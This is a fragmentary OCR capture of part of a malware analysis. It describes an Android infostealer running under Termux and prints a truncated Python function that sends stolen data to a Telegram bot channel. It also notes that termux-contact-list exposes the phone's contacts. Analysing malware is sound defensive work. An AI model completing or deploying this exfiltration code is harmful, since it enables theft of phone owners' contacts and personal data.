
The infostealer is classic and exfiltrate
data through a Telegram channel:
def send_telegram(msg):

    try:

        url = f"https://api.telegram.org/bot{
        data = {"chat_id": CHAT_ID, "text": m
        requests.post(url, data=data, timeout
    except: pass
But, how can the malware access
Android data? Termux comes with a
suite a command-line tools that
provide juicy information. For
example, termux-contact-list[
3
]
returns a list of contacts stored in the
phone in JSON:
[
